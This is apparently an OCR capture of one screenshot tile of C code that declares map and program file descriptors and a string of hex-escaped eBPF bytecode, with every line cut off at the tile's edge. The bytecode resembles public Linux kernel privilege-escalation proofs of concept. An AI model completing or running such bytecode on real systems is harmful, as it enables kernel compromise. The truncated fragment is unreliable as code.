
int
 mapfd
,
 progfd
;
char
*
__prog 
=
"\xb4\x09\x
"\x55\x09\x02\x00\x
"\xb7\x00\x00\x00\x
"\x95\x00\x00\x00\x
"\x18\x19\x00\x00\x
"\x00\x00\x00\x00\x
"\xbf\x91\x00\x00\x
"\xbf\xa2\x00\x00\x
"\x07\x02\x00\x00\x
"\x62\x0a\xfc\xff\x
"\x85\x00\x00\x00\x
"\x55\x00\x01\x00\x
"\x95\x00\x00\x00\x
"\x79\x06\x00\x00\x
"\xbf\x91\x00\x00\x
"\xbf\xa2\x00\x00\x
"\x07\x02\x00\x00\x
"\x62\x0a\xfc\xff\x
"\x85\x00\x00\x00\x
"\x55\x00\x01\x00\x